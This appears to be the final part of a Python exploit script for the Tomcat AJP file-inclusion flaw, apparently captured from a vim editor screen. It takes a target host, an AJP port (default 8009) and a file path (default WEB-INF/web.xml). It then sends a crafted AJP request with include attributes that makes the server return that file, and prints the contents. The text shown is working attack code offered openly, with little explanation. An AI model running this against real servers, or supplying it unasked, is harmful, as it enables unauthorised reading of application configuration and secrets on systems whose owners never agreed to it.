 import argparse
parser = argparse.ArgumentParser()
parser.add_argument("target", type=str, help="Hostname or IP to attack")
parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
args = parser.parse_args()
t = Tomcat(args.target, args.port)
_,data = t.perform_request('/asdf.jsp',attributes=[
    {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
    {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
    {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
    ])
print('----------------------------')
print("".join([d.data for d in data]))
-- INSERT -- 296,38 Bot